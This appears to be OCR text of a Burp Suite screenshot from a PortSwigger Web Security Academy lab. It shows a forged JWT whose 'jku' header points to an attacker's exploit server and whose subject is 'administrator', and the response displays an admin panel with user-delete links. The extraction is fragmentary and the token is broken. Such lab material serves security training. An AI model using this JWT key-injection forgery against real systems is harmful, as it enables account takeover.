 1 × 2 × +
Send Cancel < >
Target: https://0ac3004103aff3c0c011fed5005f00a7.web-security-a
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJlOTNjMTYxNy1mYjMzLTRkNmUtODEyZS01MTI5YzhhMWY ...
Serialized JWT
XO9IQW3ZJjBqorAyVGi0yMz69lXEQDy9VRTpSJaUZGNMkJgSZjFnW9toLEr8s2S2TfwW98yp1kfedj
63gFu3l2uqlPiToYY3Fjftp_
PP7TBc2n9I7vO0vI6gzSq6wg3ySy9rygzDblg6LKCU0UrafjaBRLmhFon6PF2SssHcZugDSCK0zWec
AoKodatXAdzLbMbwHgU9zTCcoyrdq2ScdKbHEdW2QJ7TjcplaIDhpZE9HwOg
Copy Decrypt Verify
JWS JWE
Header
"kid": "e93c1617-fb33-4d6e-812e-5129c8a1f925",
"alg": "RS256",
"jku": "https://exploit-0a98007403baf39ac0f7fd330157001f.ex
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1679152545
}
Format JSON
Compact JSON
Signature
41 04 89 11 AD 99 C2 EF 6C 32 8E B4 94 90 38 4C
02 37 B3 3F 53 9B FF 3A 40 05 A7 EB 89 15 52 64
CE DF A8 60 DB 97 30 65 7F 15 BE 59 9B 40 A9 C1
45 04 9B F0 F1 25 60 C1 E9 BF E9 6B 23 2D 30 A7
1D 4F C6 07 C5 3F 56 90 9F 05 3F 5C FF 48 41 6D
Attack Sign Encrypt
3
Done
Response
Pretty Raw Hex Render \n
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
? Search... 0 matches
Inspecto
Request A
Request Q
Request B
Request C
Request H
Response